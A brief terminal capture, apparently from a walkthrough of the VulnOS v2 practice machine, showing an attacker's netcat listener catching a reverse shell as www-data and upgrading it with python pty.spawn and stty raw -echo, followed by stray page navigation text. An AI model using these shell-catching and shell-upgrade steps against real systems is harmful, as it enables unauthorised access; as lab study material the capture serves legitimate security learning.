 ┌──(root㉿kali)-[~/Desktop/drupwn-1.0.4]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.25] 53556
bash: cannot set terminal process group (1266): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VulnOSv2:/var/www/html/jabc$ python -c 'import pty;pty.spawn("/bin/bash")'
<html/jabc$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$ export TERM=xterm
export TERM=xterm
www-data@VulnOSv2:/var/www/html/jabc$ ^Z
zsh: suspended  nc -nvlp 4445
┌──(root㉿kali)-[~/Desktop/drupwn-1.0.4]
└─# stty raw -echo;fg
[1]  + continued  nc -nvlp 4445
reset
Home
About
Home » Documentation